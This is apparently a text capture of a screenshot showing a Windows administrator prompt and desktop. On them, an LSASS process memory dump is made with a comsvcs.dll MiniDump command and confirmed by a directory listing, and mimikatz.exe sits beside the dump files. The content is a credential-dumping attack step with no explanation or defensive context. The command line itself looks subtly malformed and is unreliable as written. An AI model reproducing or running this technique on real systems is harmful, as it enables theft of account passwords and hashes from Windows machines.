 Administrator: Command Prompt
C:\Windows\system32>comsvcs.dll MiniDump lsass.exe C:\Users\Administrator\Desktop\lsass2.dmp full
C:\Windows\system32>dir C:\Users\Administrator\Desktop\lsass2.dmp
Volume in drive C has no label.
Volume Serial Number is 3A4F-7C2E
Directory of C:\Users\Administrator\Desktop
09/17/2025 10:48 AM 16,777,216 lsass2.dmp
1 File(s) 16,777,216 bytes
0 Dir(s) 23,456,789,504 bytes free
C:\Windows\system32>
Desktop
File Home Share View
This PC > Desktop Search Desktop
Name Date modified Type Size
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Tools 9/16/2025 4:12 PM File folder
mimikatz.exe 9/16/2025 3:45 PM Application 1,048 KB
lsass.dmp 9/17/2025 10:32 AM DMP File 16,777 KB
lsass2.dmp 9/17/2025 10:48 AM DMP File 16,777 KB
4 items 1 item selected 16.3 MB
Type here to search
10:48 AM
9/17/2025